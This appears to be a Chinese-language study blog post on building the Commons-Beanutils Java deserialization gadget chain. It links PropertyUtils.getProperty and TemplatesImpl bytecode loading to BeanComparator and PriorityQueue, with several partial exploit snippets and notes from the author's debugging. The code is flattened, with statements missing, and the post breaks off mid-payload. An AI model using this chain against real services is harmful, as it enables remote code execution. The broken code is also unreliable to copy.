
PropertyUtils.getProperty它动态调了方法,存在安全风险

1 2 3 4 5 6 7 8 public class BeanTest {public static void main (String[] args) throws InvocationTargetException, IllegalAccessException, NoSuchMethodException {Person person = new Person ("aaa" ,18 );"age" ));



1.底层实现分析 调另一个类PropertyUtilsBean对象的getProperty,接着走到getNestedProperty方法

这个方法里面接着调getSimpleProperty方法

接着这个方法里面获取到一个属性描述符descriptor
得到descriptor后,获得属性的名字(驼峰命名),get,set方法

重点是这里,获得方法后反射调用bean对象符合javaBean格式的方法

在之前见过的TemplatesImpl中存在两处可利用点,可以作为切入点,将javaBean连接到利用链上

getOutputProperties是符合javaBean格式的,它还调了newTransformer刚刚好可以接上之前的利用链
2.具体构造过程 PropertyUtils.getProperty调TemplatesImpl的私有属性outputProperties的话,就会动态调到TemplatesImpl的getOutputProperties方法,接着方法里面(CC3)还调了newTransformer加载类
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 TemplatesImpl templates = new TemplatesImpl ();Field nameFiled = c1.getDeclaredField("_name" );true );"aaa" );Field bytecodes = c1.getDeclaredField("_bytecodes" );true );Field tfactory = c.getDeclaredField("_tfactory" );true );new TransformerFactoryImpl ());byte [] code= Files.readAllBytes(Paths.get("D://Security/java/tmp/classes/Test_.class" ));byte [][]codes={code};"outputProperties" ));
那现在就分析向上寻找谁调用PropertyUtils.getProperty,一直找到反序列化的入口类
找到有点眼熟的compare方法里面有调这个方法,那就想他有可能和CC2连上

具体看一下property可控,o1目前由调compare的方法决定
那想的是这儿的compare相当于CC2中TransforingComparator.compare(),所以从这里开始连上CC2前面队列就好了

这里尝试的构造先手动给_factory赋值了,先看add那里能否成功触发
啊哦!这里发现按之前学的思路写add的时候并没有走到利用链上,没有弹出计算器
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 TemplatesImpl templates = new TemplatesImpl ();Field nameFiled = c1.getDeclaredField("_name" );true );"aaa" );Field bytecodes = c1.getDeclaredField("_bytecodes" );true );Field tfactory = c.getDeclaredField("_tfactory" );true );new TransformerFactoryImpl ());byte [] code= Files.readAllBytes(Paths.get("D://Security/java/tmp/classes/Test_.class" ));byte [][]codes={code};new BeanComparator <>("outputProperties" );new PriorityQueue <>(beanComparator);1 );

报错:

调试 走到这儿,发现是因为add后续走到的BeanComparator里面,o1为Integer,没有参数为Integer的getProperty方法
所以add能触发CB的PropertyUtils.getProperty的话是不能传数字的
关联之前学过的 回顾之前的CC2CC4我们就是这么写的呀, add两次就改变了size的值,同时add直接传参也达到控制了transformer(arg)的参数的效果,不用数组了
它们第二次add(1)没有报错是因为它们为了断开后面先调的是TransformingCompare.constantTransformer.transfomer(), 这个方法就对参数没要求所以不会报错的
add之后才反射修改TransformingCompare的comparator为instantiateTransformer或invokerTransformer
payload1 那也按照这个思路,继续编写CB的payload,把后面断开这样add的时候不会触发CB也就能add数字了(组长的链子也是这么写的)
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 TemplatesImpl templates = new TemplatesImpl ();Field nameFiled = c1.getDeclaredField("_name" );true );"aaa" );Field bytecodes = c1.getDeclaredField("_bytecodes" );true );byte [] code= 